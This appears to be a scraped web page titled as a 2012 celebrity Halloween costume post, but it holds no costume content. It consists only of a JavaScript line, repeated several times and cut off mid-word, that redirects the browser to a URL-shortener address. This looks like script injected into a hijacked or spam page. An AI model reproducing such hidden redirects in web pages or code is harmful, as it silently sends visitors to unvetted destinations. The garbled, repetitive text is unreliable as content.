
Celebrity Halloween Costumes 2012!
October 31, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...